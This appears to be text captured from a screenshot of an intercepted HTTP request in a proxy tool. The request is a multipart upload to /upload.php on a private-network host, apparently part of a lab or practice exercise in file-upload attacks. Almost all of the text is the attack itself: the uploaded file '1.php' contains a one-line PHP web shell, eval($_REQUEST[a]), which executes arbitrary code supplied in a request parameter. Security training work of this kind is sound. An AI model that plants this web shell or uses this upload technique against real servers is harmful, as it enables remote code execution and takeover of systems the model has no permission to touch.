 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/upload.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------31884310286018
Content-Length: 237
-----------------------------31884310286018
Content-Disposition: form-data; name="file_upload"; filename="1.php"
Content-Type: application/octet-stream
<?php
eval($_REQUEST[a]);
?>
-----------------------------31884310286018--